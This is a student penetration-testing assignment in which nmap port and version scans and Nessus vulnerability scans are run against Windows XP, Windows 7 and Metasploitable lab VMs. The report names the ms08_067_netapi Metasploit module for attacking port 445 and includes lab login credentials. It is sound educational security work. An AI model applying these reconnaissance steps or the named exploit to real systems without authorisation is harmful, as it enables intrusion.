

**SCANNING AND EXPLOITATION**

**ASSIGNMENT 2**



**Student Name:** Emmanuela Ogbene

**Student ID:** R00076703

**Course:** IT Management (Yr 4)

**Lecturer:** Sean McSweeney

**Date:** 21st March 2015

Table of Contents

1. **Introduction …………………………………………………........1 – 1**
2. **Specification………..…………………………………………....1 – 45**
   1. Activities………………………………………………………1 – 34
   2. Deliverables………………………………………………….35 – 45
3. **Conclusion………………………………………………………46 – 46**

1. **Introduction**

The purpose of this assignment is to use nmap or equivalent to scan two vulnerable VMware virtual machines to determine some information about the machines. To use vulnerability scanner (nessus or equiv.) to scan two vulnerable VMware virtual machines and identify any false positives in the scan and develop a list of several targeted vulnerabilities. In addition, using metasploit to exploit the targeted vulnerabilities and also explain how it can be done.

1. **Specification**

# Activities

* + 1. **Using nmap to scan two vulnerable VMware virtual machines to determine as much information about the machine.**

1. Using **nmap**, to scan **Windows XP-SP2**.

First and foremost, check the IP address of the **Windows XP-SP2** by typing the command **“ipconfig”** in the **Command Prompt**. It should display the IP address **192.168.2.104** that will be used for scanning.



Then, open the terminal and type the following commands **“nmap 192.168.2.104”**. This is to scan the XP machine to find out ports that are open and their services. For instance, port 445/tcp is open on Microsoft-ds service.



By entering the command **“nmap –sV 192.168.2.104” i.e. nmap –sV switch**, it can be used to find more specific information such as the version of the service being used.



After the port scan has been performed, I found that some interesting ports are open on the remote system. This includes port 445 which works for Microsoft file sharing service. This port is a potential attack vector, which can be easily exploited. For instance, an attacker can use an exploit **“ms08_067_netapi”** in the metasploit framework to exploit the vulnerability in this service.

By entering the command **“nmap --top-ports 10 192.168.2.104”**, it will display the top ten ports i.e. the most common ports as shown below.



To find out more information on the XP machine on IP 192.168.2.104 **i.e.** open or possibly open ports, the following command **“nmap --open 192.168.2.104”** is entered. From the screen shot below, it shows two open ports such as **135 port on msrpc service** and **139 port** **on netbios-ssn service**.



By entering the command: **“nmap -p [port] hostname”**, it allows you to scan specific ports to find out as much information as possible. In the screen shot below, port 139 was scanned using **“nmap -p 139 192.168.2.104”** command. And the TCP port 139 was also scanned using **“nmap -p T:139 192.168.2.104”** command.



1. Using **nmap**, to scan **Windows 7 VM**.

Here the second VMware virtual machine will be scanned. Firstly, check the IP address of the **Windows 7 VM** by typing the command **“ipconfig”** in the **Command Prompt**. It should display the IP address **192.168.2.101** that will be used for scanning.



Then, open the terminal and type the following commands **“nmap 192.168.2.101”**. This is to scan the Windows 7 VM machine to find out ports that are open and their services. For instance, port **135**/tcp, **445**/tcp and **5357**/tcp are open. Port **445**/tcp is open on Microsoft-ds service.



By entering the command **“nmap -sV 192.168.2.101” i.e. using nmap -sV switch**, it can be used to find more specific information such as the version of the service being used. From the screen shot below, it shows a lot of open ports and the services running on the ports, with the version of the service such as **Microsoft Windows RPC.**



After the port scan has been performed, I found that some interesting ports are open on this remote system. These ports are a potential attack vector, which can be easily exploited. Also, an attacker can use an exploit in the metasploit framework to exploit the vulnerability in these services.

By entering the command **“nmap --top-ports 10 192.168.2.101”**, it will scan and display the top ports for this virtual machine i.e. scanning the top ten most common ports as shown below.



To find out more information such as open or possibly open ports on the Windows 7 VM machine on IP 192.168.2.101, the command **“nmap --open 192.168.2.101”** is entered. From the screen shot below, it shows some of the open ports such as **135/tcp port on msrpc service** and **445 port** **on microsoft-ds service**.



* + 1. **Using nessus, a vulnerability scanner to scan the two vulnerable VMware virtual machines.**

Firstly, run Nessus using the command: **“**/etc/init.d/nessusd start**”**. This command will start the nessus service. Then, enter the command **“service nessusd start”** to see the process number that the service is running as. In this case, the process number **8363** can be used to connect to the Nessus user interface.



Then, open the browser and type in the command **“**[**https://kali:8834/**](https://kali:8834/)**” or “**[**https://kali:[process number]/**](https://kali:[process%20number]/)**” -** where **process number** is the process # at which the nessus-service is running as.

The first attempt to connect to the nessus user interface, the web browser will display an error indicating that the site is not trusted due to the self-signed SSL certificate. Click on **“I Understand the Risks”** and then **“Add Exception…”** to bring the site exception dialog box as shown below.

After, click on the **“Confirm Security Exception”** button to confirm the Security Exception and to continue to the next step.



After the browser has confirmed the exception, the screen shown below will display. Here, enter the username: **“securitypt2014”** and password: **“securitypt2014”** in the fields provided. Then, click on the **“Sign In”** button to continue.



When you have successfully signed in, you will be prompted with the screen shown below. From the screen shot, it shows that: **“***No scans have been generated for this account..***.”**



Locate the menu icon on the left hand side of the screen and click on the **“**Policies**”** option. After, click on the **“+Add”** button on the right to display the **“Add Policy”** screen. This will help create a new custom policy as shown below.

When the **New Policy** screen displays, enter a **Name** and **Description** as shown in the fields provided. In this example, the name ***basic_scan*** will be used for nessus to run its checks. And, leave the default fields as they are.

After, click on the **“**Save**”** button.





*Screen Shot of New Policy for Scanning the Metasploitable Machines*





*Screen Shot of New Policy for Scanning the Windows 7 and XP Machines*

A message shown below will display indicating that the newly added policies has been updated successfully. In other words, it will show the new policy such as: **“basic_scan”** that has been created under **All Policies** section.





Next, click the **“Schedule”** option from the menu to schedule the scan. To schedule for a scan, enter a **name** for the scan, choose a **policy** and enter the scan **targets**, as shown below. The screen shot shown below is an example of how scheduling a scan is done.



Under **Targets** section, enter the IP addresses of the virtual machines that needs to be scanned.

After, click the **“Save”** button to continue.



Again, go to the menu option and click **“Scan”**. Select **“My Scans”** from the dropdown menu. Then, double-click on the **“*basic_scan*”** or **“*the name that you have given your scan”*** to start a scan. This will display a message as shown below.





***Screen shot from scanning the two Metasploits machines***



***Screen shot from scanning the XP machine and Windows 7 machine***

After the completion of the scan, the screen shown below will display indicating that the scan is successfully completed. A **summary** of the scan will be displayed: you will see the name of the scan that has just been completed i.e. ***Scanning the two metasploits machines***. Therefore, double-click on the **bar** under the IP address to drill into the report in order to see the **severity levels of the vulnerabilities** found.

You will also see a list of each host scanned along with the total number of **High**, **Medium**, **Low** vulnerabilities found on each Port Scanned (shown below).



*Result from Scanning Metasploitable1 and Metasploitable2 Machines*



*Result from Scanning Windows XP Machine and Windows 7 Machine*

